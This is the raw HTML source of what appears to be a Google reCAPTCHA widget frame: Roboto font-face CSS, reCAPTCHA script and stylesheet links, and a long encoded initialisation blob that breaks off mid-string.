  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="m6Rh6S_qOrb38BgXKFnOKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="m6Rh6S_qOrb38BgXKFnOKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m6Rh6S_qOrb38BgXKFnOKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22aAHCtVRxw47Ct3oHwrMKw4bCuTnDn8KhXDU9wrsFwqQqS8Oqw6hFw5jDhcKsEB8WW1oMSSgeAxbDpMOLKVlSw5fDhcO1w6LDk8Oiw5plw7zCj8OXw6zDgMO9BEppw7dYPMOVw5/[base64]/DtsOiwqV2aMO4KAtzNMKtR3JfwqwvwrPDkGR6cHbDgDjDkcKdMsKLwoPCsHRdd8Ocwox2YMKdDR3Di2gcB1IWKlTCrsObw5XDtcKuworDqsODW8KEUnUxw6TCk2dhwo8+esKVe33Co8Kcwo/Ci8O6w7TDrMOACMKvH8O5w7XCoTfCrMKjw7VManRUwp7DjsOoWMOJNsK0DsKvwrgMEl4UYTpcQ0nDvBHDiGrCt8Kbwr/CuWnDgsOYe8KLZ8O9OwwbwrodHk8LwoMowq3Cg8OIwohtR3vDg8O5wpvCmlXDt8Olwp9feMOwwqZEGcOMbT/CuQV7wr1lRnPDgj7CmSDCmsOtP8KNMW7DrMOFwojDjkZgw6zCjcOWwqTCksOnV8KiDUldHsKPw7hoNibCpVXCnVzDrcOpN3cmwpl1UAFpZMK2wpXCvsOBa1DCnxQtWCwKEH/DlXEyLDbDvmzDqBpGDF/Cu8OkwqLDqsKIwpTCoXUYw6LCn8KEwpc/HcOqV8K3w5oFw4Rdw7HDtsOFwpZYH1NVa8KLWgU4w755wr5pfilvQQ7CukHCj8KXwrJaEi8fwrnCkMOYw4oNw7rCh8OMwrYgWsOGf2rDlgQ6enLDiH3DvMO/wq0xwqhMKQxRwofCnjlfR1lgYsORw4jDtSrDkMOAIMOBFRZDQ2DCiE7ChMOyw7DCjzPClcK/KcKUw6cmw5zDpMOIw7x7P8OnFcOvw4DCrCVONwfDjB/CoG/[base64]/[base64]/DuMKFwp4qLcO1wo1jGMKyw45ydMKFXsKmwoNZa8KTPcKdw5PDm1k+wrRLwpshw7UzJMKhwokUw6A6wrYawoPClsKWw75IFyzCmMOVw4IZQMKZw4YYwpcVw7bCuFTDm2Fuwq/DnsOrw61Dw5AWLcKCacKjw67CuSrCjFrDm1fDn8K3eMOfZ8KHH8KKEsOew593w4fCqcKMw4rDp8OHwpvDksOQVmAJw4l9NcOSUC/DhMKQU1XDp0BkVsKlO8KldMOjw6Fow4dPw6ZVw71NNHkFbxvCgngMwrPDu8KmWgjDuwbCncOSwqg5woLCh1PCrMKATMOFYRVNEMKSU8KJH2LDr2DDjwtBfcK/wqHDjsKCwpPClDzDnMOKwo3DvV7CmFt9w48qw78Pwqhkw6nCvsKhw4nDj8O5wqUfXyEEb33Cm8OKw65WUsKpXzgPw6YjwqTDmcKDwolBw45awoTDlcKiw5DDkcKMw4ADGwzDrnLCr0AGw6w0wr9kw4zDpBsvwpU7FMK6dcOWw7/[base64]/[base64]/CsOvwowCw63DtBPDvhMzJMOnwpw5FcKVTXDCrT5Tw6HCh8OtA8KMw7DCknbCrcKsHGvCnXrDucOhOcKdfsOBw7DCvMK8IcOPw7TCnMKjw6DDnT7Dp8OMUH9NThXCglAow70/[base64]/wq9twrnDpF3DjSdzw54SPMOswqptw5hECsKiZFAMMVIqf8OJF1YecsKyw7UNXCTDtGrCkTArXBk3w63DqMKGTsKQw75lLsO/wqgsfSfClFHCtjRQwqwzw4nCtwDCpcKOw6PDgCPDvEvCrj4EI8OuUsKrwokkfC3DvsK0EMKRwpPCj0wxw4/DjsOpeCV8wqoEV8K0woJAw5HDvizDuk/DmHjDkxRiw71NPErCmjHDm8Kcw7tmTxPDuMK4aTgDwonDm8KSwoLDvxdJSMKLwqRLwqUsPMOPLMOkYsK5w40pacKdIsOzbsKnwrPCgsKVHh0QU2NWNCsnwr9qwrLDssKWScOiTAXDiMKfW3wdecKCWcOowoLDtcK/[base64]/CgTdcUVUNw7nCjMK1AcKICCFOw6bDiFjDuBDCu8OKw4fClFYEe8OywrknbcKUBS/CqV7Dv8K7w7sgwpPDuGnDucKpQEBcw47DmsOCScO3NsOYwr/DrkvCqk4rTnLCu8OOwpDDuMO1By/Ck8O7w4vCpFoDXEXCr8K8RsKAEzTCuMOUOMKSaQDCmsKeGMKRRVDDnsKpP8KAwq8+wq0FwrDCtcOnRMKhwoo1wolMeELDqcOTMcKgwobCjMO0wrtBw6bCicOaW0ohwp3DgMKnwoZSw43DmMK2w4QdwpfCjnrDvEo2NwVWw5MzwpnCoF/CmRfCtWZ0S0EQbMOfLcO8wqjCiSrCswPCmcOuYF4kKMKmXTM3w6Q8cVFwwrMQwqHCvsKcw4vDv8OqUzdtw4DCj8O1w7ZKCMKlZwPCqsOgwpI7wq4mUhPCh8O/BxJhLh3Csn7DhiIswpxQwqYmMMKPwopmVsKWw45bK8KGw7k+FQgBJ1YhwpTCmiJMb17CqCMvCMOTCyQgIBtxbysjIcOUw5nCuMKnw6Bzw7wPfsK4IsOlwpNewqfDpcK6CRkiPC/DhsKBw6gKbMO5w7HCgFlXw7nDuRnCqMKIC8KIw5FrDlQGCSRGwo5ZdBHDlcKOH8OxesKsdsKowprDqcOtWnQKODHCrsKRT1zCol3CkAk+w5JVBMO1wrl3w5zCqXp8w6fDn8KswoN2GsK4wqPCs1/CpcKjw5IKKAsWwqLCqcOBwrjCuBorUX0uE0XCkcKawpfCgsOtwptQw5wrw7nCmcOFwqUIaFnDrUDDuWpZUlvDvcK/BcKSD1cpw7/Dh20zVTPCsMOgwp4eQ8KpaARmEEZMwrllwo7Cv8OAw5/DpAUPw47CgcOkw7/CnGgHRSFHwprDjnBYwq0cKMKeQcOxcQsqw6PDvsO6DUVPSl/CvMOFRgnCgMOhdDJxVygEw6BzcHDDgMKtUMKswqBIwqbDhcKXeE3CoHljdjYMH8Kkw6XDtEPCsMOIw5oyVE9NwpppAMKiN8OawqNaaAw4bMKxwqoKOltTJALDoRHCpMKKEcKUwoUdw74iFsOBwoNxdMOTwqwqRxbDtcKbdMO2w6/DtsO7wr3CijrDlMOIwogjXMOsUsKOczPDnzXCmMOBNE/[base64]/wr7Cpy7DkCEGRjLDnwfDuhBDw7UITsKYNcKpA0vDpcOJwprChsKZwqbDjsKNJsK7eMOBwo1LwrvDvsKzwqozwr/DhMKXJWfCgRc2woPDv1DCtnDCisKIw6ADwoTCtDfDiRUYA8OWw5vCoMODEjjCmMKEwoM8w5bDkjPCpsOZcsO7wqHDnMKnwrg0LMOPAMO0w4/DvGrCoMKkw7zCkFbCgmsVb8OaGsKKBsK0wos8wonDkTkQGcOmw5zClGEjFcOGwoHDpcOQecKkw4LDmsOKw6t5YilZwpoTFsKsw6jDvzkWwozDng/CnU3DoMK4w6EddcKQwr1sNx9nwpLDqlFCanYcGcKGAsOWWhDDkFbCp1IiIDUFw7XChTwYcMKUKcK3NxnDgwwAEMK5w4x/fsOlwpghUcKPwqfDkHFJBww0BDUTRsKBw6nDosOnQcKzw5R4w4LCojvCqXJww5HCnFzCq8KYwoo/wrXDi0HCmGRgw7YEw7PCryIhwrU0w5/CkGbCqA9/dHxUbwNwwqrCt8KRc8KbJwhSfcOfwqrDicO4w4/CusKAwqlwJnrDhAEIwoMqYcOBw4fCnmHDgsK/w68dw4/CksO3Yx/CocKww6zDp2QuFWvCicOnwrt3HEN0acOcw4TCocOMEVoCwrHCrsOCw4vCtcKlwrcQBsOqVcONw50Iw4LDh2JsTStvHMOAZX7CqMKJWX9xwrLCkcKGw5EMBB7CsSDCsMO6IsO9agTCkTRPw4Y1IlvDpcO8ZcK4JWx9ZMKdMSt5w7c1w7/[base64]/[base64]/DhcOsFcODQsOhb8KtwqZNwr5UDn3CiMOeecOpDCpNG8KvLMKxw4LCkcOsw5tye2PCh8OPwqRsTMKcw4TDkVLClWYhwqd+w4oGw7XCkw9GwqfDgkzDhcKfGFMrb1oDw5vCmE8wwoUYMHlpAy18wqQyw7bCgSzCoC3Cs1Akw7cmwotkw7V3YMO7cE/DiRvDjcKYwpQUSUlRw7rCpQoAc8OTXcKsC8OeOH0ML8KTJy5wwpEowqlzY8KkwqTCg8K+e8O6w6DDmH5wOH/DjnbDoMKNR2PDjcKDUCR/[base64]/CmArDjDIhVGjCv8OWcx3CtsKtfMKgwphGwr/CvmVBwr8AwrV2w6fCssOTS2PDlMO9w5fCnm7DlsOdw77DpsKQc8KNw5TDgTw8FMOLw5FAHWohw5jDgh3Dl3UALnrClUrCuhdPbcKZKyFhwqAVw5EOwp7CvxTCiRTChcOGTk5iUcKtYSnDpl8nBnVtwrHCs8O8dBE/SMO6csKEw55gw5vDlMOiw6tKBgA/[base64]/CvFPDk8KwPy7Ds3ZywpHCncOgw5zCsjV6w4ZtJFXCjQVZw5HCicOjGcO0Sw8YK2bCki3ClMONwoXDh8K0wpvDosO5w5BJw7vCkMKjV0Eaw48Sw6DDqS/ClcOuw4AhdsOVw4prVsOrwrULw50LJU/DkMOdK8OCbMO2w6LDm8OXw6JwWjsOwr3DuGhpcWfCicOHFA5jwrrDvcK/[base64]/w7fDncOiLTlzb8K3bsOyw7xWwrTDosKiesKjbsOHAWXDjMKtwrx/RMK+FmVNEsOYw6d4wrcidMO/I8O2w59dwrI2w7jDksKgABXCkcOxwpE5dGfDgsOGUcO+a1XDtFLCisOPMmklHsKODsKwOgI0RMOdMcOMdsKGdMOpUDtEHh4sGcO1WiJMRmfDkxVYwpx7Ch5rRcKuc2PCnghWw5B4wqJ/dVVqw6bCtMOwY2JYwq9KwpFBw7rDviXDiVPDrcOGVgfCgUPCr8ObOsOmw6oqYcKNKQDDhsK4w7nDoV3DuFXDlWUdw7/[base64]/CvwPCmsOaw5HCksKOwpzDlMOoVzfChsKAeAk0JcKLw7DDkyM0ZVEULcKlCcK/KF3CiHzCpMO/ZiDClsKPbMO8P8KiwqB6IMOVa8OCCxNfOcKMw7dhYkrDscO8d8OYN8O0SWXDu8Oaw4PCs8O8BHrDtwdKw5Mlw4/DqcKGw45/woNIw5XCr8O3wrENw4Yjw5Ejw47CtsKfwpnDrSLCisOlD2LDpWzCnADDuz/Dj8OqPsOcM8O0w4/[base64]/CqcO+w6zCq8OBwoJCwqIEw47Dqng0QhgoGMKMw4p9w413wrpywq3Ck8OYEMKcOMKTYEBuDUEOwrcAMMKcDMOdScOvw5s0w4Qgw77DqzcLUcOmw4rDmcOmwp8lwpTCuUvDqsOhbcKVOXYFWkXCsMOMw7vDvcKPwoXCqWXDhm8Tw4ggcsKWwo/[base64]/[base64]/Cpilsw5jDusK6w5nDshB6dFDCucO8WMKQw6d7BkYLUMKrFMOoASc8WUnDpcOzSRojwopCwqF5OcKVw7LCqcO5SMKtwpkUUMOuw7/Ck2DCr01nO3kLdMO6w45Ow5d0aU5OwqPDpEvCo8OjIsOdBS7CkcK5w7Qtw4kIWMONLHzDgGHCv8OCwpN8a8K4d1MSw5zCosOSw79Cw6zDg8O4SsOqGRZSwpE3IWptwrVDwrzCjC/[base64]/Cn8K3wqDCuMKZwofDiiV4Oz7Ci1bCilQaGCRnwqo3DcOCSl9qw4HDuzLDog3DmMKJHsK+w6EOYcKPw5TCtjvDjgI7w5zCtsKXQ3U6wrLCrXRiYcO1JXjDncOhBMOOwoUPwrQKwoE5w5/DqCXCocKow64jw5jCssK8w5QKIhzCsB3CicOWw7Rww7HCqkfCmsKBwqnCpzgfd8OJwpJyw7MUw6s0TFnDnVdbayfCksO/wqPCgEVbwr0ew7YlwqvCssOXacKUIFPDhcOpw5rDvcOaCcKlSSzDpSlqZsKEaVp/w57DsHDDhcOXwpxCAgFCw6gRw7HCssOwwrzDjMKhw5oCDMO7w7NvwqfDpMKpEsKMw79aFAnCmCzCmsK6wqnDixdQw69TWMOiwoPDpsKRRsOcwpV/[base64]/[base64]/[base64]/wojDrXDCs8OuCCBQbzEqbwbCqC4dbmsLw4Q/UzwSQsKEwqs2wqnCncOTw6zDu8OTAjsUwonChMO/TkZgw4/[base64]/Chx4Rd2fCtcOFw4xZAcOKwrPDu03Dp8O1wp3DmcO7WcOYw6/DtkMzwrRpXcK3wrrDhsODAGcBw4XDm1/Cs8OvAQ/DsMK1wqjCjsOiwqbDgxTDr8OLw4LDkE4TRGgyUGMyMsKoYGkoah50Dw7CpwPDpUVzw7nDjg80JcOQw7U3woXChBTDqzTDocKbwpdrdWkpRsO4URvCjMO9Jx7CmcO1w7JMwqwICcO2w7xKdMOdTghQbMOJwqvDth5Aw5vCmRPDr0/Cm3PDnsOBwqJmw47CrS3CvSJuw4R/wpnDpMOBw7QGbGfDvsK8WQMsZVNFwpdUH2bDpsO7SMKjWGpWwrNxwrlJO8KOQ8Okw5jDj8KKw4zDoyF9RsKXGGDCu0tSNyEAwoZCYzIGdcK0CGQDYUJUY012FR8hTMKoGgtfw7DCvXrCscOkw5Msw4HCpxvDvmJZQMK8w6fDh1w3B8KSGknCvcO/wrIWw5fCjH0vwojClsOnw5XDvcOFYsKFwobDg0g/OsOqwq5HwoQtwpllO2k7FmYcKMKOwp3DsMK6PsOzwqjCpUMDw7rDgGBLw6h1w4IbwqAmbMOpacOfwrIaRcO8woEmGDd4wqoLBmVOwqsUPcOdw6rDjzLDgsKZwpDCuDLCqgDDlcOve8ORRMKAwpgiwoIBF8KEwrANXcKQwpt2w5nDjhXDrWBrSD/DvQQXFcKZwrDDtsOhW3/CgHNAwqs3w7sZwp/[base64]/AMOvw6zCtjsyw5R+JkcywpRfASRjUWdUwqZ1A8KaOsOaH3knA8KrMzjDr0rCoAnCicKBwqvClsO8wr14woYYV8OZacOEExYvwrRCwoV+cjLDksOTcUNhwrbCjnzCmC/DknDCihrCpMOBw69Ww7JKw6xffCrCnEbDmzvDlMODbw01XsOYZjobYkDDh2QcDwDChGFnLcOowo01Jh0LahLDmsKVOmpywq7DpyrDsMK2w7w/I0XDtsKHEl3DuxQYdcOeZjIpw5vDmnDCucKCw6JYwr0jM8OULnXCkcKWwpRrYlzDhcKDbwjDjcKUbsOnwojCiEkpwpbCk2dPw7cJP8OGG3XCtnjDkC7CqcOcFMORwqwnU8OlBMOKXcOrF8KJHXjCvBACdMO+fsO7cRc4w5HDmcOYwo0cIcOSS3/DvMOcw6bCtW84csOuwogewoA7w4/CkGQfTMK4wq1gGMOjwqoFCHFBwq7ChsKITMOIwobCjMK6esK9PArCisO9wowdwpDDmsKKwqLDt8KlacOmICUHw745acOTYMO6Sy0DwpdqGxrDrlY+JUgDw7nDkMKkwoJTwp/DucOdajTChCPCqMKIOMO/w6rCtHbDjcOPQ8OMFMO8R3A+w44jRMOUIMO+LsK9w57DpS7DhMK1w5srC8OCEG7DnHJ3wrUSGcOlEipjUcOVwqBZeAPCgmDDsyDCr1DCiTdiwrQhwp/DixXCiHlWw7RswobCrjfDscKkTEfCpw7ClcKGwpLDlsKoPV3DjsKPw4Mrwr3Dj8KHw5/CtR9aMW5ew7MIwrwxMxHDlxMvwrbDssOoMxUUGsKowqfCqks/wrpleMOdwpQWTkjCmV3DvcOkacKgVkg7NMKIwq8rwoPCgzBrEHgYDjg/w7TDpkxkw5AzwoYaAUXDr8O2wo7CjAg8QsKVF8KvwocdE19Cwp45G8K5e8KTe1hiIxHDnsKGwrjCm8K/[base64]/Ci8OeO8O8w5ZtecO8a0HChnYcb8KlwprDgX7DmsK6DQYUJxfCr3dzw60DccKWw6TDpStYwrIYwqXDvw7CuhLCiU/DrcOCwqFhPsOhMMKEw79swrrDgw7DjsK4w4bDqsOQIsKVX8OjAzVtwp/ChTjCgE/DvF1mwp4Dw6XCkMOvw65cDsKRbsOUw73DuMK7eMKqwqLCkVvCqADCgDzChxAtw5FGYcKLw5l/C3UowrvDjnI4XXrDpwHCqcOJQWhqw7XCjgLDhVQRw6VEwpXCscOYwrg2f8K7f8KsXsOxwrsrwq7DjkAYBsK0R8KAw5HCp8Owwr/DtcKzcMOyw6nCgsOLw5XCs8K7w7pBwoJZTS8mIcO2w5vDu8OeQX4FTQE9w6QuRz3Cj8O0YcODwofDncK0w6zDpMOfQMOBKxLCpsK/AMKNGBDDgMKYw51xwq7DnMOWw7HDsBPCi2vDksKVQyvCl13Dhw94woHCoMK1w6U5wq/CjMKnDcK7w6fCv8KFwqpSXsOxw4HDoTDDn13DvQXDuRnDmMOBUMKEwqLDrMO5wqXDmsO5w5PCtlrCncO6fsKLaBTDi8K1NMKCw4ZYDkJWOsOHXcK9ag8GcUvDp8KYwonCuMOrwokywp8JNDbChn7DklfDl8OOwobDnkpJw4ZrERUMw7zCqBvCqSVsJy/[base64]/[base64]/ClcKFewlqwoAgw4PChm0Sw6RwMCdbLsKrXBPChMOBwpjDrX7CrgAgfV81ZcKeTcO4wrvDlnxWcQLCpcOrCsOMY052EDRyw7LCsWcCH3gswpvDqsOYw5Fuw7vDpz4QGAwDw7PCpi0iwrnCq8OFw54Yw4cWAkbCrsOwKMOAw48yBsKPwppQc2vCucO1RcO/GsO2JjzCtVXCrDzDqXvCisKsLsKsDcOsU1fDq2TCuxPDocKcw4jCi8OZwqQ2b8OPw4heHgfDpnfCiEXCjQvDrS1rLlDDl8OzwpLDgcK5wrnDhGVKZS/Dk2diDMKmw7jCssOwwonCohrCjB0RWRcQdkU4WgzCnRPCjsKLwpLCoMKeJMOswq/Dm8O7c0bDkEzDky3DlcOefcKcw5fCu8OswrPDpMK/KGZowqwOw4bDmQxcw6TCmcOJw7Vlw4RawqHDucKmVyzCrFrDhcOXw5wKw7cdOsKHwoTCrBLDqsKFw7rCgsKmWjzCqMOkw73DjTHDtcOBe0LCtVoHw6XCpcOLwpQZHcKhw6/CiFYbw7B6w7bDg8OEccKZPRzCk8O2VkHDt2U/w5bCuV4/w6t1w4kpWXfDiEpxw5ZewocqwpNVwrVTwqFGC2fCo03CvsKDw6rCp8Ktw6kEw5htwqBOwr/Cp8OLXjkxw4ZhwoQZwrjDkRDDpsOSUcK9AWTChlppecOgcnBaCcKewpTDmlrCrgYRwrhgwqXDh8Ozwpggb8OBw5N3w7FYMRULw45hOXIGw5TDkQ7DgcOdMcOYAcOkPEwqQyxBwpXCqMOBwpFOeMOSwo4Rw5g7w7/Cj8KdOHZ0anjCqsOBw7nCoVLDscO2bMOtF8OYfQPCscKNTcOyNsKgZy7DpRp8d3TDv8OUG8O+w6bDvsKec8OtwpUBwrEEw6HDjipHTTnDvXHClDRkKMOaSsOQSsO+KcOtKMO/wrl3w43DrzPDjcOYBMKVw6HCg1HCvsK9w5oSW3YQw6sawqzCvDvCjD/Dmzo3bMKdF8KMwpEDJMKPwqNBdRTCpl14w7PCswzDtjQnQSjDvcKEG8OFJsKgw6gEw7JebsOeBD9RwqbDu8KLwrDCvMKAaDV/McK6XsKew63DsMOCC8KJJ8OKwqB+OMOjKMOLA8OPIsOzGsK+woHCsQVzwqFUW8KLWy0oPMKDwqXDrwrCqS1hw6/[base64]/woTCm8OkwrnCg8OWwqLClcKyAUITAMKDw7xEwrY4YzbClFrClcODwojDmsOjYsKewqXCr8OyKWlyZyEresK/aMOcw7rDuX7CrDVdwonCrcKzwoXDmC7DmUHDggbCjkPCpiIlw4AZwqkjw5pVwpDDtz4Kw4R6w4nCo8ODDsKNw5ZJUsOyw67CiFnChz1XUW5CC8OBZVbCmsKGw4xmRnbCosK2FsOdCjhzwo1hYXRHOx8twpx6UUQHw5opw5VBQ8Oawo9UccOQwpHDilJhFMK/wonCnsOkYsODS8O7cHXDmcKswq0tw4FAwpN/[base64]/w4rCjCrDkxVNwqYrYsKewqADw6XCuMK0SjDCt8OzwpccCQdGw4kXfAlKw6I4NsOnwoPChsOXeRZoHFvCmMKQw5/DiW7Cr8OwZcKvLnrDn8KuFUjCsQZWZHFvR8KGw6vDksKvwpDCpjwaa8KLHkrCsG8Iw5IwwqTCvsKLTiV3P8KzTsOMdjHDhWnDo8O6A1hxaXVrwo/CkGzDkWTDvDDDn8KgDsKrB8ObwrHCn8O0TydOw4zDjMKMSHMxw4DDosKqwoTDvsO3ZcK+fVFWw7g4wow3wo/CncOzwq4TQ1DCn8KOw71abTA7wrEOMcOnTFPChHp1CnV8w6NsUMOFYsKQw68Tw7pREsKoYS5yw6xBwo/DkcKTX2t+w5TCqsKowqbCp8KOO17Col8xw5DDiBYDZcOlNl0fXFrDgBHCqgBkw5o8GFlsw6tgRMOUUBZlw5rDjjHDtsKrw5pjwoTDtcOuwq/CsD9FCMK/wp/[base64]/[base64]/w5bDlcKFwoLDhArCsCjDk1dnJMOYIsKBaE9zwpRcwppDwqvDpcKLX1TCqkxWGsKXATfDiAY9MsOFwoXChsK5wp/[base64]/DkgMqw7hsZcKUwrpeRsKbQVF0w6wOwpzCisOowr1hwrE+w5NTR3XCuMKNwrXCk8Oqw50+JcOjw5jDpHw/[base64]/DgWVHw4/DghPCnh3CmMOSwpjDk8KwIcKDwqxnwrMeUCpTbH0Zw49qw4XDun7DlMO9wqLCpsKkw47DtMOAalt+IyEiB21VJVvDsMKhwoY/w4N6GMKbesOJwp3Ck8OvA8K5wpPCt3koPcOhCWPCrUUmw57DiynCqmpodcOew6Mgw4nDvFNTPTDDssKIw7RGPcKyw7LCosOhSsOiwqkeUhbCtG3DnBxvw4LCmlpTR8KmJ33Dny1uw5ZdesKTE8KrB8KPd2Igwqo4woFfw5clw5ZFwobDkQEFeWx/GsKCw6pAGsORwoHDk8OuHsKrw5zDjUYbO8OcZsK3e13DlHlYwqQawqnCuWBcERlmwpPDpGY6wpEoFcKFOsK5EwRfbCdgwr/Dumd9w7fDpkHCvWvCpsKNX0nDnWJIHMKSw7Rsw5hfM8ORNRY1ZsO9MMObwrlQwoopKDkWUMOzwr3DkMOKPcKTYgLCncKSJsKPwoPDjMKow70ew7zCm8OxwqxWURZgwpDCgcOiaWzCqMORfcOLw6IxWsOJCWhqbyvDoMKMesKIw73CsMObZTXCrR/DlX3CqWAvccOKUsKcwovDv8OFw7JYwqhiO21oaMKZwoshGMK8TUnCi8K9aGHDlTYAe0ZcJX7ClcKIwqwnIQjClsKgfWnClCPDhMKRw7tZDcOLwqzCs8KVdMOfPXXDlMKOwrcNwpjCr8K/w7/DvHrCmn4Hw4czwoAdw5fCq8OBwqrDo8OtE8K4PMOQw49SwpzDmsO4wphMw4DCkTxMEsKXDMOgb1jDqsKLP2PDicOzw7MPwo9iwpIZesO+UMK/[base64]/CjcKsw4jDhsKpw5psJMKKZcK4woDDiTbClsKdwq44LSsOKUjCrcO8Q0EpHsK/W2rCk8Oowr/Dsh86w53Dm3jCk2LCgwVhGMKPwqTDtF8qwqnDlnwfwq/CnjDDicKBDGtmwqHDvMKzw43DhQbCsMO5RcKKeAcpLTheFsOWwo7DpnhxGjHDtcOJwofDjMKkP8KJw6QBdj/CqsOFfi4bwqnCrMO4w4tQw7cGw5vCpsKnUVg9WsOKBMOdw67ChsONUcKow5B7G8KkwoDDiixvd8KKNcO2A8O/GMKMLjDDjMO+akIxYxdSwpdqRBpDHMKPw5FxVjQdw7FJw5PDuCDDkl4Lwp5CemnCssKrwqRsI8Otwo5ywqvCqAvDoDR+BwTCrcKOPsKhE2bDpUzDixApw7fCgVFpMcKFwrxjVGzDh8O3wpjDiMORw6DCs8OXaMOfCsOjC8Opc8O/wqdbbMOxTAwCwpXDpHzDnsKvacOtwqY